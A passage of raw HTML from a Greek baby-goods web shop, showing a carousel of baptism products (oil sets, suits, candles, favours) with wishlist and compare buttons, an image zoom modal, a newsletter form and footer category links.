            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4660" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4660"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 έως 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11726 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11726"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11726-σετ-λαδιού-βάπτισης-παρίσης-carousel-μσκ139.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53159-home_default/σετ-λαδιού-βάπτισης-παρίσης-carousel-μσκ139.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Λαδιού Βάπτισης Παρίσης Carousel ΜΣΚ139"
                        data-full-size-image-url="https://perpatoura.com/53159-thickbox_default/σετ-λαδιού-βάπτισης-παρίσης-carousel-μσκ139.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11726" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11726"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11468 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11468"
                data-id-product-attribute="13468"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11468-13468-βαπτιστικό-κοστούμι-lollipop-κ-695.html#/105-μέγεθος-12_18_μηνών" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/52743-home_default/βαπτιστικό-κοστούμι-lollipop-κ-695.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Βαπτιστικό Κοστούμι Lollipop Κ-695"
                        data-full-size-image-url="https://perpatoura.com/52743-thickbox_default/βαπτιστικό-κοστούμι-lollipop-κ-695.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-13%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11468" data-id-product-attribute="13468" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11468"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12253 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12253"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12253-κρεμάστρα-λαμπάδα-βάπτισης-παρίσης-ναυτικό-ζλ243.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53920-home_default/κρεμάστρα-λαμπάδα-βάπτισης-παρίσης-ναυτικό-ζλ243.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Κρεμάστρα - Λαμπάδα Βάπτισης Παρίσης Ναυτικό ΖΛ243"
                        data-full-size-image-url="https://perpatoura.com/53920-thickbox_default/κρεμάστρα-λαμπάδα-βάπτισης-παρίσης-ναυτικό-ζλ243.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12253" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12253"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11906 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11906"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11906-λαμπάδα-βάπτισης-disney-minnie-dream-big-νλ150.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53334-home_default/λαμπάδα-βάπτισης-disney-minnie-dream-big-νλ150.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Λαμπάδα Βάπτισης Disney Minnie Dream Big ΝΛ150"
                        data-full-size-image-url="https://perpatoura.com/53334-thickbox_default/λαμπάδα-βάπτισης-disney-minnie-dream-big-νλ150.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11906" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11906"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2512 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2512"
                data-id-product-attribute="3646"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/2512-3646-βαπτιστικό-κοστούμι-lollipop-k-202.html#/105-μέγεθος-12_18_μηνών" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/6727-home_default/βαπτιστικό-κοστούμι-lollipop-k-202.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Βαπτιστικό Κοστούμι Lollipop K-202"
                        data-full-size-image-url="https://perpatoura.com/6727-thickbox_default/βαπτιστικό-κοστούμι-lollipop-k-202.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/6728-home_default/βαπτιστικό-κοστούμι-lollipop-k-202.jpg"
                                        width="437"
                                        height="445"
                                        alt="Βαπτιστικό Κοστούμι Lollipop K-202 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-13%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2512" data-id-product-attribute="3646" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="2512"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11433 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11433"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11433-σετ-βάπτισης-5-τεμαχίων-bellissimo-με-θέμα-ουράνιο-τόξο-σκβ-2253.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/52654-home_default/σετ-βάπτισης-5-τεμαχίων-bellissimo-με-θέμα-ουράνιο-τόξο-σκβ-2253.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Βάπτισης 5 Τεμαχίων Bellissimo Με Θέμα Ουράνιο Τόξο..."
                        data-full-size-image-url="https://perpatoura.com/52654-thickbox_default/σετ-βάπτισης-5-τεμαχίων-bellissimo-με-θέμα-ουράνιο-τόξο-σκβ-2253.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/52655-home_default/σετ-βάπτισης-5-τεμαχίων-bellissimo-με-θέμα-ουράνιο-τόξο-σκβ-2253.jpg"
                                        width="437"
                                        height="445"
                                        alt="Σετ Βάπτισης 5 Τεμαχίων Bellissimo Με Θέμα Ουράνιο Τόξο... 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11433" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11433"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11851 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11851"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11851-κρεμάστρα-λαμπάδα-disney-βάπτισης-lion-king-νκπ710.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53280-home_default/κρεμάστρα-λαμπάδα-disney-βάπτισης-lion-king-νκπ710.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Κρεμάστρα - Λαμπάδα Disney Βάπτισης Lion King ΝΚΠ710"
                        data-full-size-image-url="https://perpatoura.com/53280-thickbox_default/κρεμάστρα-λαμπάδα-disney-βάπτισης-lion-king-νκπ710.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11851" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11851"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2939 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2939"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/2939-μαρτυρικά-bellissimo-μ-917-λευκό-50-τεμάχια.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/7988-home_default/μαρτυρικά-bellissimo-μ-917-λευκό-50-τεμάχια.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Μαρτυρικά Bellissimo Μ-917 Λευκό (50 Τεμάχια)"
                        data-full-size-image-url="https://perpatoura.com/7988-thickbox_default/μαρτυρικά-bellissimo-μ-917-λευκό-50-τεμάχια.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/7985-home_default/μαρτυρικά-bellissimo-μ-917-λευκό-50-τεμάχια.jpg"
                                        width="437"
                                        height="445"
                                        alt="Μαρτυρικά Bellissimo Μ-917 Λευκό (50 Τεμάχια) 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-0,15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2939" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="2939"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>


        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://perpatoura.com/7816-thickbox_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://perpatoura.com/7816-large_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                                                             alt="Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)"
                                                        >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                        
                        <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images swiper-cls-fix desktop-swiper-cls-fix-10 swiper-cls-row-fix-1 tablet-swiper-cls-fix-6 mobile-swiper-cls-fix-6 swiper-container">
                                <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://perpatoura.com/7816-thickbox_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://perpatoura.com/7816-medium_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                                                                                                     alt="Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://perpatoura.com/7815-thickbox_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://perpatoura.com/7815-medium_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                                                                                                     alt="Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                </div>
                                <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
                                <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
                            </div>
                        </div>

                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Sign up to newsletter</h5>
        <div class="ps-emailsubscription-block">
    <form action="//perpatoura.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Η διεύθυνση email σας"
                            aria-label="Η διεύθυνση email σας"
                            required
                    >
                    <input type="hidden" name="blockHookName" value="displayFooter" />
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Εγγραφή">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <p class="mt-2 text-muted ps-emailsubscription-conditions">Μπορείτε να ακυρώσετε την εγγραφή σας στο ενημερωτικό δελτίο οποτεδήποτε. Για να δείτε πώς, ανατρέξτε στα στοιχεία επικοινωνίας στην Ανακοίνωση Νομικού Περιεχομένου.</p>
                
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>Κατηγορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/86-βαπτιστικά"
                                        title="Μεγάλη ποικιλία και μοναδικά σχέδια σε Βαπτιστικά προϊόντα για την βάπτισης του παιδιού σας"                                                                        >
                                    Βαπτιστικά
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/10-βόλτα"
                                        title="Καροτσάκια, καθίσματα αυτοκινήτου και μάρσιποι"                                                                        >
                                    Βόλτα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/21-βρεφικό-δωμάτιο"
                                        title="Βρεφικά Κρεβάτια - Κούνιες, Βρεφικά Στρώματα - Επιστρώματα, Ενδοεπικοινωνία, Λίκνο, Μικροέπιπλα - Διακόσμηση, Ντουλάπες, Περπατούρες, Πάρκα - Παρκοκρέβατα, Συρτ"                                                                        >
                                    Βρεφικό Δωμάτιο
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/32-λευκά-είδη"
                                        title=""                                                                        >
                                    Λευκά Είδη
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/43-φαγητό-μωρού"
                                        title=""                                                                        >
                                    Φαγητό Μωρού
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/155-βρεφανάπτυξη"
                                        title="Είδη Βρεφανάπτυξης"                                                                        >
                                    Βρεφανάπτυξη
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/49-μπάνιο-υγιεινή"
                                        title="Μπάνιο &amp; Υγιεινή"                                                                        >
                                    Μπάνιο &amp; Υγιεινή
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/60-παιχνίδια"
                                        title=""                                                                        >
                                    Παιχνίδια
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/61-μόδα"
                                        title=""                                                                        >
                                    Μόδα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/62-new-collection"
                                        title=""                                                                        >
                                    NEW COLLECTION
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/10244-αξεσουαρ"
                                        title=""                                                                        >
                                    ΑΞΕΣΟΥΑΡ
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Πληροφορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/content/1-αποστολές-παραδόσεις"
                                        title="Our terms and conditions of delivery"                                                                        >
                                    Αποστολές - Παραδόσεις
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/2-προσωπικά-δεδομένα"
                                        title="Δήλωση για Προσωπικών Δεδομένων"                                                                        >
                                    Προσωπικά Δεδομένα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/3-terms-and-conditions-of-use"
                                        title="Όροι Χρήσης"                                                                        >
                                    Όροι Χρήσης
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/5-τρόποι-πληρωμής"
                                        title="Our secure payment method"                                                                        >
                                    Τρόποι Πληρωμής
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/10-επιστροφες-προιοντων"
                                        title="Επιστροφές - Αντικαταστάσεις"                                                                        >
                                    Επιστροφές Προϊόντων
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/4-about-us"
                                        title="Learn more about us"                                                                        >
                                    Σχετικά με εμάς
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
